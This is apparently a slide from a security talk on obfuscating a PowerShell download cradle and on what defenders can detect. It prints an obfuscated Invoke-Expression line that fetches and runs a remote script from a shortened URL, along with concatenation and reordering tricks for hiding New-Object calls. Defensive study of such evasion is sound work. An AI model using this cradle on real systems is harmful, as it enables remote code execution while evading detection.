 Obfuscating the Cradle
• Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• `N`e`w`-`O`b`j`e`c`T | `G`e`T`-`C`o`m`m`a`N`d | `G`C`M | `C`O`M`M`A`N`D | G`e`T`-`A`l`i`A`s |
`G`A`L | `A`l`i`A`s
• Ticks also work on PowerShell cmdlets…and so do invocation operators.
• & ('Ne'+'w-Obj'+'ect') & ("{1}{0}{2}" -f 'w-Ob','Ne','ject')
• . ('Ne'+'w-Obj'+'ect') . ("{1}{0}{2}" -f 'w-Ob','Ne','ject')
Concatenated Reordered
 